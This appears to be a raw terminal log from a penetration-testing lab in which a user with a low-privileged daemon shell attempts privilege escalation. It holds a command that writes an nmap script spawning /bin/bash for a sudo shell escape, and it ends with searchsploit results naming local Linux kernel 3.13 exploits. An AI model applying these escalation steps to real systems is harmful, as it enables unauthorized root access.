 ls
vmware-root
echo "os.execute('/bin/bash')">net.nse
ls
net.nse
vmware-root
nmap -script net.se
/bin/sh: 17: nmap: not found
nmap --script net.nse
/bin/sh: 18: nmap: not found
sudo nmap --script=/tmp/net.nse
sudo: no tty present and no askpass program specified
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uname -r
3.13.0-55-generic
┌──(root㉿kali)-[~]
└─# searchsploit 3.13.0-55-generic
Exploits: No Results
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─# searchsploit 3.13.0-55
Exploits: No Results
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─# searchsploit 3.13.0
Exploit Title | Path
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - | linux/local/37293.txt
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─#